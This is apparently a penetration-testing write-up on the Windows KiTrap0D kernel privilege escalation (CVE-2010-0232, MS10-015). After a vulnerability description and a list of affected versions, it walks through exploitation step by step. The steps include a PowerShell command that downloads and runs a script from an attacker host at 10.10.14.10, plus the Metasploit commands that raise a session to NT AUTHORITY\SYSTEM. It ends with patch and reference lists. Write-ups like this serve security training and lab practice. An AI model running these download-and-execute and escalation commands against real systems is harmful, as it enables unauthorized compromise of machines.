The kernel in Microsoft Windows NT 3.1 through Windows 7, including Windows 2000 SP4, Windows XP SP2 and SP3, Windows Server 2003 SP2, Windows Vista Gold, SP1, and SP2, and Windows Server 2008 Gold and SP2, when access to 16-bit applications is enabled on a 32-bit x86 platform, does not properly validate certain BIOS calls, which allows local users to gain privileges by crafting a VDM_TIB data structure in the Thread Environment Block (TEB), and then calling the NtVdmControl function to start the Windows Virtual DOS Machine (aka NTVDM) subsystem, leading to improperly handled exceptions involving the #GP trap handler (nt!KiTrap0D), aka "Windows Kernel Exception Handler Vulnerability."
Affected Products
Microsoft Windows NT 4.0
Microsoft Windows 2000 SP4
Microsoft Windows XP SP2
Microsoft Windows Vista
Microsoft Windows Server 2003 SP2
Microsoft Windows NT 3.1
Microsoft Windows Vista SP1
Microsoft Windows XP SP3
Microsoft Windows Vista SP2
Microsoft Windows 7 x32
Exploitation (Metasploit)
1. Having already a shell, we can use Sherlock script to identify vulnerabilities. First download Sherlock in the local machine and start a web server
git clone https://github.com/rasta-mouse/Sherlock.git
cd Sherlock
python3.9 -m http.server 8888
2. From the remote windows server we can now execute powershell to download & run Sherlock from our webserver
powershell "iex(new-object net.webclient).downloadString('http://10.10.14.10:8888/Sherlock.ps1');Find-AllVulns" 3. We can initiate a Metasploit module with the current session. Exit the shell and background the session
exit
background
sessions -i
4. Now search for any post-exploitation module related to 2010-023
search cve:2010-0232
use exploit/windows/local/ms10_015_kitrap0d
show options
5. Now set the payload (I'd use default), LHOST and session and run the exploit
set LHOST 10.10.14.10
set session 1
exploit 6. A new Meterpreter session opens, this time with NT AUTHORITY\SYSTEM privileges

Extra
1. Running 'systeminfo' from cmd shell, we can see that this server has not been patched, so it may also be vulnerable to other attacks
Remedy
Apply the appropriate patch for your system
Hotfixes
WINDOWS-HOTFIX-MS10-015-027ada43-0e8d-422a-b6fe-7e7c486f08f2
WINDOWS-HOTFIX-MS10-015-08f6693e-b805-4694-8366-a7d1002050cb
WINDOWS-HOTFIX-MS10-015-121c8a3f-79d7-4c91-90bd-28a74e32ee06
WINDOWS-HOTFIX-MS10-015-14a6cf0c-991d-4f01-8fda-6414e578e4d0
WINDOWS-HOTFIX-MS10-015-2dab10ae-1996-475f-939a-2f462562b7fe
WINDOWS-HOTFIX-MS10-015-79680e7b-d9f8-4f16-b86d-2f2a9b3fc456
WINDOWS-HOTFIX-MS10-015-8247e7b5-9f96-4602-a86e-9a39de37bfc9
WINDOWS-HOTFIX-MS10-015-933c9070-dc72-4b14-b38a-ed809e5e6425
WINDOWS-HOTFIX-MS10-015-9bca5a73-cc9a-4f6b-a5b4-fd7cb4b3e122
WINDOWS-HOTFIX-MS10-015-a97486fb-73c2-4fb0-83db-eb2e29b5357d
WINDOWS-HOTFIX-MS10-015-adef5e7a-8466-4c06-aa45-10209d3d4fa4
WINDOWS-HOTFIX-MS10-015-bf9107a4-72e2-430b-b3f2-030a9399a9fe
Resources
https://docs.microsoft.com/en-us/security-updates/securitybulletins/2010/ms10-015
https://cve.mitre.org/cgi-bin/cvename.cgi?name=2010-0232
https://www.cvedetails.com/cve/CVE-2010-0232/
https://exchange.xforce.ibmcloud.com/vulnerabilities/55742